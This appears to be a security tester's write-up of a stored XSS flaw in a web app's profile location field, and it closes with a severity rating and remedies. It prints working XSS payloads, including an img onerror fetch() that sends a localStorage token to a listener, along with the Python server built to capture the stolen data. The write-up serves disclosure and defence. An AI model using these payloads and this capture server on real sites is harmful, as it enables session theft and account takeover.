xss-injection
During testing on the signup page, I tried numerous XSS payloads across all input fields, but none succeeded. I wasn’t ready to give up though. After signing in, I noticed an option to edit user information, this opened a new attack surface. Injecting a simple HTML snippet like <h1>aa</h1> into the location field rendered successfully, confirming the input was not properly sanitized.
Next, I tested if script execution was possible. A straightforward <script>alert(1)</script> did not trigger, so I switched to using the onerror` event on an image tag: <img src=x onerror=“alert(1)”>. This worked perfectly and confirmed the presence of an XSS vulnerability.

To escalate the impact, I attempted to exfiltrate the user token stored in localStorage to a webhook. Since the environment was local, I set up a simple Python HTTP server to capture incoming requests:
from http.server import BaseHTTPRequestHandler, HTTPServer
import urllib.parse
class RequestHandler(BaseHTTPRequestHandler):
def do_GET(self):
if self.path.startswith('/s'):
parsed_path = urllib.parse.urlparse(self.path)
query = urllib.parse.parse_qs(parsed_path.query)
if 'd' in query:
data = query['d'][0]
decoded = urllib.parse.unquote_plus(data)
print(f"[!] Stolen data: {decoded}")
self.send_response(200)
self.send_header('Content-Type', 'image/gif')
self.send_header('Access-Control-Allow-Origin', '*')
self.end_headers()
self.wfile.write(
b'GIF89a\x01\x00\x01\x00\x80\x00\x00\x00\x00\x00\xFF\xFF\xFF!'
b'\xF9\x04\x01\x00\x00\x00\x00,\x00\x00\x00\x00\x01\x00\x01\x00'
b'\x00\x02\x02D\x01\x00;'
)
else:
self.send_response(404)
self.end_headers()
def run(server_class=HTTPServer, handler_class=RequestHandler, port=8000):
print(f"[*] Starting server on port {port}")
httpd = server_class(('', port), handler_class)
httpd.serve_forever()
if __name__ == "__main__":
run()Then, I inserted the payload <img src=x onerror=“fetch(‘http://localhost:8000/s?d=‘+localStorage.userData)”\> into the location field.

While this only sends our own user’s data in this testing environment, if the location field is ever rendered on sensitive pages like an admin dashboard or viewed by other users, this flaw would allow attackers to steal session tokens and fully compromise accounts.
This is a High severity issue (CVSS ~7.4) because it allows arbitrary script execution, potentially leading to session theft and account compromise.
As a remedy, we should:
- Sanitize and properly encode all user inputs before rendering them on any page. -
- Implement Content Security Policy (CSP) headers to limit script execution. -
- Additionally, apply input validation and output encoding consistently across all user-editable fields.